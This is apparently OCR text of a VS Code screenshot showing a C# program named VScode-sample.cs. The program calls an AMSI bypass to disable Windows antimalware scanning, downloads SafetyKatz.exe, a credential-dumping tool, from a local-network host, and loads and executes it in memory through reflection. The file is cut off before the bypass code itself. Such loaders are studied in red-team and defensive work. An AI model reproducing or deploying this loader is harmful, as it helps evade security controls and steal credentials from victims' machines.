 VScode-sample.cs
EXPLORER
OPEN EDITORS
VScode-sample.rb ~/Desktop
VScode-sample.cs ~/Desktop
NO FOLDER OPENED
OUTLINE
VScode-sample.rb
C# VScode-sample.cs
2 using System;
3 using System.IO;
4 using System.Reflection;
5 using System.Runtime.InteropServices;
6 namespace InMemory
7 {
8 class Program
9 {
10 static void Main(string[] args)
11 {
12 Amsi.Bypass();
13 Console.WriteLine("[*] AMSI Bypassed");
14 var client = new System.Net.WebClient();
15 var data = client.DownloadData("http://192.168.0.103/SafetyKatz.exe");
16 LoadAssembly(data);
17 }
18 private static void LoadAssembly(byte[] asm)
19 {
20 Assembly a = Assembly.Load(asm);
21 Console.WriteLine("[*] Loaded SafetyKatz ");
22 var Main = a.EntryPoint;
23 String[] args = null;
24 Main.Invoke(null, new object[] { args });
25 }
26 }
27 public class Amsi
28 {
29 // https://twitter.com/_xpn_/status/1170852932650262530
DEBUG CONSOLE PROBLEMS OUTPUT TERMINAL C#
Downloading package 'Razor Language Server (macOS / x64)' (50949 KB)...................
. Done!
Installing package 'Razor Language Server (macOS / x64)'
Python 3.7.0 64-bit 0 0 Installing packages... Ln 73, Col 1 Spaces: 4 UTF-8 LF C#